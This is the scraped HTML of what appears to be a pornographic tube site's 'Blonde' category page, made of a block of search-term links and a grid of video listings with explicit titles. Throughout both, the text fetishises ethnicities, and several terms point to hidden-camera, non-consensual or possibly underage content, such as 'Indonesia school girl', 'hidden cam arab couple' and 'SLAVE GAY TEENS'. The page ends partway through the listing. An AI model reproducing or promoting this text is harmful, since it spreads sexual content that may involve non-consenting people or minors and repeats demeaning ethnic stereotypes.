

--- FILE ---
content_type: text/html
request_url: https://sexarab.icu/en/category/208142339/Blonde/popular/1/
body_size: 15015
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - Blonde sex from Arab beauties. Enjoy hot videos of Arab women having hardcore Blonde sex! - 442</title>
        <meta name="description" content="Arab porn for those who crave it! Enjoy the best of Blonde sex and fulfil your desires with hot Arab babes. - 442 - arab fuck, arab woman fucked, arab sexy tubes, sex arab gallery" />
        <link rel="alternate" hreflang="en" href="/en/category/208142339/Blonde/popular/1/" />
 
        <link rel="canonical" href="https://sexarab.icu/en/category/208142339/Blonde/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=208142339;</script>
<script src="/js/iCfTqUsXHyFuLLswlq.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->              
        <div class="header">
            
            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://sexarab.icu" target="_self">Sex<span>Arab</span>.icu</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <ul class="main-navigation">
                    <li><a href="https://livesexhookers.com/girls/arab">Arab Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/arab-porn-tube-sites/">Arab Porn Tubes</a></li>
                </ul>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-content">
            
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
 <li><a href="/en/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex"><i class="la la-search"></i> Saudi Arab girl sex</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/U2V4LmFyYWIuNjkuY29t/" target="_self" title="Sex.arab.69.com"><i class="la la-search"></i> Sex.arab.69.com</a></li>  <li><a href="/en/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com"><i class="la la-search"></i> xxxx bbw com</a></li>  <li><a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani"><i class="la la-search"></i> First time sex Pakistani</a></li>  <li><a href="/en/search/c2V4IEFyYWJpIHZr/" target="_self" title="sex Arabi vk"><i class="la la-search"></i> sex Arabi vk</a></li>  <li><a href="/en/search/c2F1ZGkgYXJhYmlhIGdpcmwgc2V4/" target="_self" title="saudi arabia girl sex"><i class="la la-search"></i> saudi arabia girl sex</a></li>  <li><a href="/en/search/QXJhYiB4eHggdWFlIHZpZGVvcyBoZA/" target="_self" title="Arab xxx uae videos hd"><i class="la la-search"></i> Arab xxx uae videos hd</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkaW8/" target="_self" title="arab sex vidio"><i class="la la-search"></i> arab sex vidio</a></li>  <li><a href="/en/search/SW5kb25lc2lhIHNjaG9vbCBnaXJs/" target="_self" title="Indonesia school girl"><i class="la la-search"></i> Indonesia school girl</a></li>  <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="la la-search"></i> Hijab arab hidden cam</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera"><i class="la la-search"></i> pakistani actress meera</a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom"><i class="la la-search"></i> egypt mom</a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap"><i class="la la-search"></i> arap</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt"><i class="la la-search"></i> 3antell el Mahala Egypt</a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen"><i class="la la-search"></i> big ass arab mom sex kitchen</a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt"><i class="la la-search"></i> BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i> Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i> hijab muslim</a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i> sex Tamil video 2016 new</a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i> Big Fat Sex Iraq</a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i> iraq mom</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i> Pakistani xxx.video</a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i> Fuck Saudi Arabia</a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i> SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i> Sudan girl fuck</a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i> egypt bus</a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i> Turk hijab</a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i> Arab bbw sex video</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i> indian hindi sex videos</a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i> sexy pakistani bhabhi</a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i> Fallaha egypt</a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i> sex pakistani girl</a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i> Sudan sex</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i> xxxii, Afghanistan</a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i> fat  Indian Aunty</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i> pakistani rep</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i> tamil aunty sex video new</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i> Arban sex xxx downloads</a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i> egypt sharmota give</a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i> WWW Tamil XXX Sexys XXX Videos</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i> hidden cam arab couple</a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i> teacher</a></li> 
                
                    </ul>
                
                </div>
                
            </div>
            

                
            <div class="content">
                                   
                    
                <h1>Blonde Free Porn Videos</h1>
                
                <ul class="sort-buttons">
                    
                    <li><a href="/en/category/208142339/Blonde/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/208142339/Blonde/popular/1/" target="_self">Top Rated</a></li>
                    
                </ul>
    
                <div class="thumbs">
                    
                    <ul>
    
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482544922867114/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251186c35aa" src="/thumbs/114/1426482544922867114_0.jpg" alt="Amateur arab milf first time Purse Snatcher Learns A Lesassociate s son"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 227</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur arab milf first time Purse Snatcher Learns A Lesassociate s son</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6204645814191822772/">
                                <div class="thumb-img">
                                    <img data-sg="561b547e900497b4" src="/thumbs/772/6204645814191822772_0.jpg" alt="Maghebia skhona bzzaf"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20715</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:14</span>
                                </div>
                                <p>Maghebia skhona bzzaf</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482546739148464/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25184ae76b0" src="/thumbs/464/1426482546739148464_0.jpg" alt="Arab milf hot sex Domestic Disturbance Call"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 342</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 12.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Arab milf hot sex Domestic Disturbance Call</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547565349906/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251b5ed4c12" src="/thumbs/906/1426482547565349906_0.jpg" alt="Gay blonde boy making love and arab bodybuilder male porn Over the"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 988</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Gay blonde boy making love and arab bodybuilder male porn Over the</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/14818006888058752689/">
                                <div class="thumb-img">
                                    <img data-sg="cda422c16a088eb1" src="/thumbs/689/14818006888058752689_0.jpg" alt="I want him to breastfeed my breasts."  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 108</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:59</span>
                                </div>
                                <p>I want him to breastfeed my breasts.</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17394186846144884951/">
                                <div class="thumb-img">
                                    <img data-sg="f16490c7393cf0d7" src="/thumbs/951/17394186846144884951_0.jpg" alt="tehran couple irani blond wife muslim"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 184</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:33</span>
                                </div>
                                <p>tehran couple irani blond wife muslim</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732860869013/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb96cb12995" src="/thumbs/13/2705852732860869013_0.jpg" alt="Arab anal"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 900</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:01</span>
                                </div>
                                <p>Arab anal</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/15676902652744049355/">
                                <div class="thumb-img">
                                    <img data-sg="d98f8be7233022cb" src="/thumbs/355/15676902652744049355_0.jpg" alt="THE LOCAL DOCTOR TAKE ME TO THE BUSH TO FUCK MY LOCAL PUSSY QUEEN ANITA AFRICA"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1260</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:45</span>
                                </div>
                                <p>THE LOCAL DOCTOR TAKE ME TO THE BUSH TO FUCK MY LOCAL PUSSY QUEEN ANITA AFRICA</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/6209774950156369892/">
                                <div class="thumb-img">
                                    <img data-sg="562d8d6a97307fe4" src="/thumbs/892/6209774950156369892_0.jpg" alt="Sex maroc arab 9ahab marokiya"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 2469</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:28</span>
                                </div>
                                <p>Sex maroc arab 9ahab marokiya</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545888623903/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25151fc7d1f" src="/thumbs/903/1426482545888623903_0.jpg" alt="Teen girl punished and cute french blonde first time The Booty Drop"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 159</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Teen girl punished and cute french blonde first time The Booty Drop</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/16593777115127239262/">
                                <div class="thumb-img">
                                    <img data-sg="e648f05e5d2a525e" src="/thumbs/262/16593777115127239262_0.jpg" alt="Moroccan Cock Slide Between my Legs - Double Penetration Sex"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 91</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:11</span>
                                </div>
                                <p>Moroccan Cock Slide Between my Legs - Double Penetration Sex</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17426253777602739063/">
                                <div class="thumb-img">
                                    <img data-sg="f1d67d7b83d1fb77" src="/thumbs/63/17426253777602739063_0.jpg" alt="Russian girl satisfied by Arabian cock"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 324</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:07</span>
                                </div>
                                <p>Russian girl satisfied by Arabian cock</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/8604990249012031732/">
                                <div class="thumb-img">
                                    <img data-sg="776b110a500ff0f4" src="/thumbs/732/8604990249012031732_0.jpg" alt="Sewatha m3asla w hiya twa7wa7"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 60</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:48</span>
                                </div>
                                <p>Sewatha m3asla w hiya twa7wa7</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735026623303/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9edc7f347" src="/thumbs/303/2705852735026623303_0.jpg" alt="Egyption girl"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 109</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:29</span>
                                </div>
                                <p>Egyption girl</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/16526983334278362409/">
                                <div class="thumb-img">
                                    <img data-sg="e55ba3c760767529" src="/thumbs/409/16526983334278362409_0.jpg" alt="GERMAN TURKISH BLOND BITCH PRIVATE FUCK NO CONDOM"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 275</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.11.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 18:42</span>
                                </div>
                                <p>GERMAN TURKISH BLOND BITCH PRIVATE FUCK NO CONDOM</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735155414166/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f5752496" src="/thumbs/166/2705852735155414166_0.jpg" alt="White Wife Fucks Small Black Dick"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 4841</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:17</span>
                                </div>
                                <p>White Wife Fucks Small Black Dick</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731271676706/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90df80322" src="/thumbs/706/2705852731271676706_0.jpg" alt="Iran iranian irani persian"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 225</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:23</span>
                                </div>
                                <p>Iran iranian irani persian</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/259657474252764769/">
                                <div class="thumb-img">
                                    <img data-sg="39a7d18dc1c7661" src="/thumbs/769/259657474252764769_0.jpg" alt="Niyaka skhoona nar t7ok sawatha chkon li niyak arwah -porn arab"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 52</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:14</span>
                                </div>
                                <p>Niyaka skhoona nar t7ok sawatha chkon li niyak arwah -porn arab</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942640521702276/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10ee8a6b84" src="/thumbs/276/3824942640521702276_0.jpg" alt="bbw princess rammed takes beat down monster BBC redzilla_(new)"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 4558</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:17</span>
                                </div>
                                <p>bbw princess rammed takes beat down monster BBC redzilla_(new)</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733463534775/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9909d1cb7" src="/thumbs/775/2705852733463534775_0.jpg" alt="Slutty Arab BBW fucks you better"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 147</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:27</span>
                                </div>
                                <p>Slutty Arab BBW fucks you better</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733977217242/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9af3b48da" src="/thumbs/242/2705852733977217242_0.jpg" alt="Young couple"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 177</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:27</span>
                                </div>
                                <p>Young couple</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545956218806/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2515603e7b6" src="/thumbs/806/1426482545956218806_0.jpg" alt="Arab guy blonde girl and honeymoon My Big Black Threesome"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 148</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Arab guy blonde girl and honeymoon My Big Black Threesome</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734249550966/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bf76c476" src="/thumbs/966/2705852734249550966_0.jpg" alt="97ba Moroccan  jadid"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 2002</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:45</span>
                                </div>
                                <p>97ba Moroccan  jadid</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3255037264075505191/">
                                <div class="thumb-img">
                                    <img data-sg="2d2c37254fe13e27" src="/thumbs/191/3255037264075505191_0.jpg" alt="Kabyle ta3 tizi ouazou tnik mli77 sawatha rose"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 730</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:09</span>
                                </div>
                                <p>Kabyle ta3 tizi ouazou tnik mli77 sawatha rose</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/8544472975427542749/">
                                <div class="thumb-img">
                                    <img data-sg="769410e68d489edd" src="/thumbs/749/8544472975427542749_0.jpg" alt="Curious Nymphet - Arabian big ass white socks foot fethis hairy pussy doggystyle hardcore"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 123</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:39</span>
                                </div>
                                <p>Curious Nymphet - Arabian big ass white socks foot fethis hairy pussy doggystyle hardcore</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547608666951/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251b8824347" src="/thumbs/951/1426482547608666951_0.jpg" alt="French arab big tits and blonde granny huge Hot Milf Banged At The"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 54</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>French arab big tits and blonde granny huge Hot Milf Banged At The</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3231705908477196605/">
                                <div class="thumb-img">
                                    <img data-sg="2cd95366c550793d" src="/thumbs/605/3231705908477196605_0.jpg" alt="New Free Sex Sucking Masturbating Licking Everything you are looking for in this awesome and exclusive vid arabi"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 15</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.04.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:16</span>
                                </div>
                                <p>New Free Sex Sucking Masturbating Licking Everything you are looking for in this awesome and exclusive vid arabi</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
